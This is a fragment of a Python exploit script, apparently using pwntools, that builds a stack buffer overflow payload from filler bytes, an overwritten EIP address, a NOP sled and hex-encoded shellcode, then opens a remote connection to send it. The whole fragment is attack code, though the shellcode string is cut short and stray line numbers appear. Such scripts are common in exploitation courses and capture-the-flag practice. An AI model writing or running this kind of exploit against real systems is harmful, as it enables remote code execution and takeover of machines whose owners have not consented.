 6 new_eip = binascii.hexlify(p32(0x625011AF))
7
8 shellcode = b"b8d4751683dbc6d97424f45d29c9b15283edfc31450e03917bf476e56c7a78156d1bf0f05c1b6671ceabecd7e340a0
9
0 padding = b"90"*100
1 s = remote(host, port)
2
3 payload = b"".join([
4 command_prefix,
5 b"A"*offset,
6 new_eip,
7 padding,
8 shellcode,
9 b"C"*(total_length - offset - len(command_prefix) - len(new_eip) - len(padding) - len(shellcode)
0
1 ])
2